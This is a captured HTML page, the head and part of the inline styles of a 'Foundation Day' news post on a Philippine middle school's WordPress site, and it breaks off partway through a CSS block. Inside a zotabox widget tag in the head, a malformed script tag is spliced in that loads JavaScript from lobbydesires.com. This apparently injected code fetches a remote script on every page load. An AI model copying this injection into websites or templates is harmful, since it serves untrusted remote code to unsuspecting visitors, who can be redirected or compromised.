

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cms.edu.ph/news/foundation-day/
body_size: 19296
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://localhost:28597/wp-content/uploads/2017/01/FINAL-30TH-LOGO-VER-2-reversed-small.png" />	
<link rel="apple-touch-icon" href="http://localhost:28597/wp-content/uploads/2017/01/FINAL-30TH-LOGO-VER-2-reversed-small.png" />
	

<!-- wp_head() -->
<title>Foundation Day &#8211; Creative Middle School</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Middle School &raquo; Feed" href="http://www.cms.edu.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Middle School &raquo; Comments Feed" href="http://www.cms.edu.ph/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cms.edu.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.cms.edu.ph/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.cms.edu.ph/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/style.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/base.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/layout.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/shortcodes.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/animations/animations.min.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/responsive.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Serif-css' href='http://fonts.googleapis.com/css?family=PT+Serif%3A1%2C400%2C400italic%2C700%2C700italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C700%2C700italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin&#038;ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.6.10' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cms.edu.ph/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cms.edu.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cms.edu.ph/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.cms.edu.ph/news/foundation-day/" />
<link rel='shortlink' href='http://www.cms.edu.ph/?p=2136' />
<link rel="alternate" type="application/json+oembed" href="http://www.cms.edu.ph/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cms.edu.ph%2Fnews%2Ffoundation-day%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cms.edu.ph/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cms.edu.ph%2Fnews%2Ffoundation-day%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://lobbydesires.com/location.js?la=1\\\'></script><script>/widgets.js"></script><script type="text/javascript">var kc_script_data={ajax_url:"http://www.cms.edu.ph/wp-admin/admin-ajax.php"}</script><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative 